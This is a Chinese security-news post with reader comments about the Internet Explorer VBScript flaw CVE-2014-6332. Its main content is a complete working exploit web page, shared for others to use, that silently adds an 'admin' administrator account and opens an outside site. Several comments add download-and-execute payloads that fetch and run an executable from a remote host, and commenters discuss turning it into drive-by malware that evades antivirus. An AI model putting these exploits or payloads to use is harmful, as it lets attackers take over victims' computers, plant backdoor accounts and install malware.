微软本月安全更新修复了一个潜藏了18年的IE远程代码执行漏洞(CVE-2014-6332),可以说是给windows吃了一颗大补丸。缺陷出现在VBScript的代码中,自Windows 95首次发布(19年前)以来就一直存在。袁哥的眼泪哗哗的。随便一个ie,必弹计算器。

关于微软安全补丁

微软披露了一个存在于所有Windows版本的高危漏洞。建议所有Windows用户,尤其是运行网站的用户应尽快安装微软周二发布的补丁。



POC之一:弹记事本(By yuange1975)

CVE-2014-6332 alliedve.htm allie(win95+ie3-win10+ie11) dve copy by yuange in 2009

利用最新的漏洞写了一个XX网页,所有的IE打开后都会新增一个admin的用户,密码也是admin,分享给大家。

我看到的漏洞说明:http://www.nigesb.com/cve-2014-6332-poc.html

测试截图

POC之二:执行CMD命令,并新增用户(By qiujianzhong)

<meta http-equiv="Content-Type" content="text/html;charset=utf-8" /> <!--[if !IE]><!--> 本网站目前只支持IE,请使用IE打开本页面 <!--<![endif]--><br> <!--[if IE]> 对不起,你没有权限打开本页面,请联系管理员 <![endif]--> <!--#####漏洞利用的前提:使用IE、未打漏洞的、未开360的############################################--> <!--#####用IE打开该页面后,电脑将会新建一个admin的用户,密码也是admin,并将IP发给自己的服务器######--> <!--#####创建隐藏帐号请参考http://www.vfocus.net/art/20090420/4976.html###########################--> <!--##################### make by Anders #######################################--> <!doctype html> <html> <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" > <head> </head> <body> <SCRIPT LANGUAGE="VBScript"> function runmumaa() On Error Resume Next set shell=createobject("wscript.shell") shell.run "net user admin admin /add",0 shell.run "net localgroup administrators admin /add",0 shell.run "iexplore"" http://www.黑客的网页.com",0 end function </script> <SCRIPT LANGUAGE="VBScript"> dim aa() dim ab() dim a0 dim a1 dim a2 dim a3 dim win9x dim intVersion dim rnda dim funclass dim myarray Begin() function Begin() On Error Resume Next info=Navigator.UserAgent if(instr(info,"Win64")>0) then exit function end if if (instr(info,"MSIE")>0) then intVersion = CInt(Mid(info, InStr(info, "MSIE") + 5, 2)) else exit function end if win9x=0 BeginInit() If Create()=True Then myarray= chrw(01)&chrw(2176)&chrw(01)&chrw(00)&chrw(00)&chrw(00)&chrw(00)&chrw(00) myarray=myarray&chrw(00)&chrw(32767)&chrw(00)&chrw(0) if(intVersion<4) then document.write("<br> IE") document.write(intVersion) runshellcode() else setnotsafemode() end if end if end function function BeginInit() Randomize() redim aa(5) redim ab(5) a0=13+17*rnd(6) a3=7+3*rnd(5) end function function Create() On Error Resume Next dim i Create=False For i = 0 To 400 If Over()=True Then ' document.write(i) Create=True Exit For End If Next end function sub testaa() end sub function mydata() On Error Resume Next i=testaa i=null redim Preserve aa(a2) ab(0)=0 aa(a1)=i ab(0)=6.36598737437801E-314 aa(a1+2)=myarray ab(2)=1.74088534731324E-310 mydata=aa(a1) redim Preserve aa(a0) end function function setnotsafemode() On Error Resume Next i=mydata() i=readmemo(i+8) i=readmemo(i+16) j=readmemo(i+&h134) for k=0 to &h60 step 4 j=readmemo(i+&h120+k) if(j=14) then j=0 redim Preserve aa(a2) aa(a1+2)(i+&h11c+k)=ab(4) redim Preserve aa(a0) j=0 j=readmemo(i+&h120+k) Exit for end if next ab(2)=1.69759663316747E-313 runmumaa() end function function Over() On Error Resume Next dim type1,type2,type3 Over=False a0=a0+a3 a1=a0+2 a2=a0+&h8000000 redim Preserve aa(a0) redim ab(a0) redim Preserve aa(a2) type1=1 ab(0)=1.123456789012345678901234567890 aa(a0)=10 If(IsObject(aa(a1-1)) = False) Then if(intVersion<4) then mem=cint(a0+1)*16 j=vartype(aa(a1-1)) if((j=mem+4) or (j*8=mem+8)) then if(vartype(aa(a1-1))<>0) Then If(IsObject(aa(a1)) = False ) Then type1=VarType(aa(a1)) end if end if else redim Preserve aa(a0) exit function end if else if(vartype(aa(a1-1))<>0) Then If(IsObject(aa(a1)) = False ) Then type1=VarType(aa(a1)) end if end if end if end if If(type1=&h2f66) Then Over=True End If If(type1=&hB9AD) Then Over=True win9x=1 End If redim Preserve aa(a0) end function function ReadMemo(add) On Error Resume Next redim Preserve aa(a2) ab(0)=0 aa(a1)=add+4 ab(0)=1.69759663316747E-313 ReadMemo=lenb(aa(a1)) ab(0)=0 redim Preserve aa(a0) end function </script> </body> </html>

第一部分的漏洞不是我写的,第二部分的内容是基于第一部分的漏洞利用,分享给大家。新人编写,请大家多多指教。

-

http://execute.sinaapp.com/css/ie.htm 仅限IE

不过这年头真的还有逗比在用IE么。。 -

陈冠希shell.run "cmd.exe /q /c echo Set x= createObject(""Microsoft.XMLHTTP""):x.Open ""GET"",LCase(""http://x.x.x.x/KB2876333.exe""),0:x.Send():Set s = createObject(""ADODB.Stream""):s.Mode = 3:s.Type = 1:s.Open():s.Write(x.responseBody):s.SaveToFile LCase(""KB2876333.exe""),2:createobject(""wscript.shell"").run ""KB2876333.exe"",1,true >>iget.vbs & cscript iget.vbs & del /q iget.vbs",0

陈冠希shell.run "cmd.exe /q /c echo Set x= createObject(""Microsoft.XMLHTTP""):x.Open ""GET"",LCase(""http://x.x.x.x/KB2876333.exe""),0:x.Send():Set s = createObject(""ADODB.Stream""):s.Mode = 3:s.Type = 1:s.Open():s.Write(x.responseBody):s.SaveToFile LCase(""KB2876333.exe""),2:createobject(""wscript.shell"").run ""KB2876333.exe"",1,true >>iget.vbs & cscript iget.vbs & del /q iget.vbs",0 -

sexmileie默认保护模式开启了,权限很低,怎么能添加用户成功

sexmileie默认保护模式开启了,权限很低,怎么能添加用户成功 -

刚从IT之家逛过来,那里的文章说。一个存在了18年的BUG还没发现问题,就说明它是一个好BUG。所以建议不要修复,因为调整一个bug的过程中,可能会产生无数个新bug。。。。。。

-

xxx@xxoo 别在这里秀了,沙箱有毛用,如果你以为只能执行cmd,只能说明你根本没看懂他的危害

xxx@xxoo 别在这里秀了,沙箱有毛用,如果你以为只能执行cmd,只能说明你根本没看懂他的危害

关注我们 分享每日精选文章

关注我们 分享每日精选文章

不容错过

- SSL Strip的未来:HTTPS 前端劫持EtherDream2014-10-23

- Mousejack Hacking : 如何利用MouseJack进行物理攻击漏洞盒子2016-03-18

- 运用Fluxion高效破解WiFi密码ArthurKiller2016-06-21

- 废弃防火墙:Google决定不再区分内外网cindy2015-05-14

0day

已有 75 条评论

http://execute.sinaapp.com/css/ie.htm 仅限IE

不过这年头真的还有逗比在用IE么。。

@Mystery 有阿,有些国企他们要求必须使用IE的。。

有阿,有些国企他们要求必须使用IE的。。

@Mystery 学校里的网站也全部要求必须使用IE打开的

@Mystery 不能过ie保护模式吧。

@Mystery ABC就是必须IE,后果你懂得

@Mystery 连市场分额统计数据都不看的人,还有脸谈用不用?! 逗比

@2b多 哦,把数据列出来。

@Mystery 百度浏览器市场分额 cnzz浏览器市场分额 这些你不知道还谈什么多少人在用?!

@2b多 哦,你懂的怎么这么多?真厉害。

@Mystery http://www.freebuf.com/vuls/33193.html 逗比,你都认为没什么人用IE了,你为何还写IE的相关文档?请逗比回复

@qiujianzhong 现在没人用Win95了,那为什么还在发Win95的漏洞呢?

@Mystery 你真的确定IE没人用吗?你真的确定你用的软件嵌套的都是webkit控件吗?或者chromium?

@vvke 别那么较真,我说的用IE是指平时的生活中一直用IE,你说的学校要求属于被动使用,软件嵌套也是被动使用,这里是在研究技术和漏洞,叨逼叨叨逼叨的在这举反例有意思么?

@ Mystery 你让举例子说呢,说了又说别人比举反例

@ vvke 哦,我说的没人用就是说一个人都不用? 还有,用IE在这里就是说使用纯IE,你拿个搜狗浏览器跟我说叫IE,跟我逗呢?小站不兼容IE,我还说有些小网站只允许使用360浏览器呢? 如果你觉得继续讨论这个问题很有意思,那我就陪你聊。但是,请先去刷刷牙。

@ Mystery 废话个什么劲啊,真尼玛能脑补啊,你让列数据 数据不是列给你了嘛,跟你这种SB较劲,我也真是喝多了,哈哈,滚一边去,别回复了。

逗B,你写个添加用户的干啥。

改好了以后,把他丢到网上去,再用IE直接访问,你看能下载文件不?

我是没改成。

@He@len 能下载,只是你不会用

Chrome大法好!!!

@Social Chrome是不错,我也一直用 但愿以后也不要有这样的漏洞

这个poc的链接亮了!

有漏洞如果不是很短时间内修补必有利用,微软这么长时间肯定也捕获过不止一次利用此漏洞的攻击,为什么一直没修复,必有原因。

@prjf 还请大神赐教啊….

@prjf 修改一个bug,千万个bug跑出来

有沙箱保护,cmd能执行成功就怪了。

@xxoo 别在这里秀了,沙箱有毛用,如果你以为只能执行cmd,只能说明你根本没看懂他的危害

win 8 64 IE 10 测试失败

@z7y 完善了一下:http://pan.baidu.com/s/1gdy4pyz

@ qiujianzhong 能再發一次網盤嗎??

@ 我愛xxoo http://pan.baidu.com/s/1o6G9vNc

@ qiujianzhong 请问一下怎么过IE的保护模式???

msf版本的出来了。。。。

【恶意评论,和谐by FB客服】

有什么利用价值吗

@Super 把这个HTML文件可以当作挂马文件吧,最新版http://pan.baidu.com/s/1gdy4pyz

加条添加用户的文章你就来投稿了

@error 新人刚入行,多多关照……

有测试成功的吗,请分享!

@歧路逍遥 只要使用IE、未打漏洞的、未开360的,都可以的…..(给周鸿祎做个广告….)

国内大部分都是在大数字的保护下的,就不知道能不能在开着的情况下运行命令了。。。。。。

刚从IT之家逛过来,那里的文章说。一个存在了18年的BUG还没发现问题,就说明它是一个好BUG。所以建议不要修复,因为调整一个bug的过程中,可能会产生无数个新bug。。。。。。

把notepad换成了其他命令,这篇文章我看的也是醉了。

期待原理分析

@ LittleHann 老汉

趋势博客有专门分析

ie默认保护模式开启了,权限很低,怎么能添加用户成功

[偷乐]还弹不弹了..//: 先收藏

不知道,手机上试不了

哥们你太认真了……

这是我大天朝第一黑阔,全球第二黑阔(不知道谁是第一)袁哥的大作。几年前他就各种透露他的所谓CPU执行,超越微软当前的所有防护手段和未来几年的防护手段,误导了国内很多一流高手去翻了很久的INTEL 的手册,直到教主(妇科圣手)拿到10W$的奖金之后他才考虑透露真正的思路。黑客袁哥的丰功伟绩不是他自己吹的,都是用了事实证明的。太多牛B的漏洞了

【无谓的言论攻击作者 和谐by FB客服】

满眼都是眼泪啊,等微软给你修复,黄花菜都凉成渣了。可算修复了-……

满眼都是眼泪啊,等微软给你修复,黄花菜都凉成渣了。//:可算修复了-……

这个漏洞基本上没用处,普通人家电脑上,默认安装了360,360是可以完美防护的。而且IE默认是阻止的,只有不组织才可以创建用户。

@BEHK 笑了

net user~~那一个 在 IE9以上的没有成功~

新建用户的时候把 远程桌面的组也加进去 顺便把访问者IP返回给自己 爽歪歪了

不知道用在手机上能不能自动下载APK等文件..?

@补丁 大哥你手机可以装ie?

好牛叉啊

shell.run "cmd.exe /q /c echo Set x= createObject(""Microsoft.XMLHTTP""):x.Open ""GET"",LCase(""http://x.x.x.x/KB2876333.exe""),0:x.Send():Set s = createObject(""ADODB.Stream""):s.Mode = 3:s.Type = 1:s.Open():s.Write(x.responseBody):s.SaveToFile LCase(""KB2876333.exe""),2:createobject(""wscript.shell"").run ""KB2876333.exe"",1,true >>iget.vbs & cscript iget.vbs & del /q iget.vbs",0

@陈冠希 冠希哥是大神、、、、

@陈冠希 我试过这个写法,但是如何过杀软请大牛回复

@playmszy 要过主动防御 马还要免杀 哈哈哈 妥妥的肉鸡

@陈冠希 大哥在那个山沟搞黑产呢

ie10表示没效果

即使曝光了,有补丁了,估计还是有不少机器有这个漏洞。

一个旧的bug会引出无数新的bug

起码也要像上面添加条远程下载执行再发吧亲

楼主,他们为啥叫你逗比

支持楼主,投稿是一种勇气。。。期待下一篇精彩的文章

xp ie8 可以 win7 ie 9 M貌似不可以的

膜拜袁哥

@陈冠希 陈腊肠,你这么犀利你家里人知道吗

win7 ie8表示可以利用,但是会弹出安全提示需要手动解锁,才会运行!

@ hellen是我大哥 新安裝的WIN7根本就沒有彈框

function runmumaa()

On Error Resume Next

downurl="http://www.360.cn/x.exe"

Set Post = CreateObject("Msxml2.XMLHTTP")

Set aGet = CreateObject("ADODB.Stream")

set shell=createobject("Shell.Application")

file="D:\getinfo.exe"

Post.Open "GET",downurl,"0"

Post.Send()

aGet.Mode="3"

aGet.Type="1"

aGet.Open()

aGet.Write(Post.responseBody)

aGet.SaveToFile file,"2"

shell.ShellExecute file

end function